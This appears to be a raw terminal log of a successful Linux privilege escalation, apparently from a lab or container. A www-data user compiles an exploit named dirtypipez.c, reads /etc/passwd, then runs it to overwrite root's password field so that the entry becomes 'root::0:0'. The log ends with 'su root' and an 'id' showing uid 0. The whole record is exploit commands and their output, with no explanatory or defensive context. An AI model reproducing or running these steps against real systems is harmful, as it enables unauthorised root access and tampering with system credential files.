 www-data@f33b68ab24e7:/tmp$ gcc -o exp dirtypipez.c
www-data@f33b68ab24e7:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daem0n:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www-data@f33b68ab24e7:/tmp$ ./exp /etc/passwd 5 ":0:0:rootx"
It worked!
www-data@f33b68ab24e7:/tmp$ cat /etc/passwd
root::0:0:rootx:/root:/bin/bash
daem0n:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www-data@f33b68ab24e7:/tmp$ su root
root@f33b68ab24e7:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@f33b68ab24e7:/tmp#